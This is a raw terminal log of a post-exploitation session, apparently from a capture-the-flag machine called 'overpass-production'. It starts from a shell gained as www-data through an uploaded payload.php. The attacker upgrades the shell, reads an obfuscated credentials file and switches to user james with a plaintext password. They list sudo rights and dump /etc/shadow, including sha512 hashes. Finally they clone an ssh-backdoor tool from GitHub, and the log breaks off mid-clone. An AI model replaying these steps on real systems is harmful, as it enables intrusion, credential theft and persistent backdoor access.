 /bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/html/development/uploads$ su james
su james
Password: whenevernoteartinstant
james@overpass-production:/var/www/html/development/uploads$ cd ~
cd ~
james@overpass-production:~$ sudo -l]
sudo -l]
sudo: invalid option -- ']'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
[command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] file ...
james@overpass-production:~$ sudo -l
sudo -l
[sudo] password for james: whenevernoteartinstant
Matching Defaults entries for james on overpass-production:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on overpass-production:
(ALL : ALL) ALL
james@overpass-production:~$ sudo cat /etc/shadow
sudo cat /etc/shadow
root:*:18295:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
sshd:*:18464:0:99999:7:::
james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Ckul/SKGX.5PyMpzAYo3Cg/:18464:0:99999:7:::
paradox:$6$oRXQu43X$WaAj3Z/4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyukiHJPhi4IU7H0:18464:0:99999:7:::
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKitcPUjcXlX/:18464:0:99999:7:::
bee:$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9VLBWSo0:18464:0:99999:7:::
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/fd2cu0kC6dUP.:18464:0:99999:7:::
james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.
remote: Counting objects:   5% (1/18)
remote: Counting objects:  11% (2/18)
remote: Counting objects:  16% (3/18)